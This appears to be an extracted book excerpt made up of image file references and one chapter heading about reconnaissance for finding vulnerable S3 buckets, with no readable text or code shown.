

























### **Chapter 7: Reconnaissance - Identifying Vulnerable S3 Buckets**











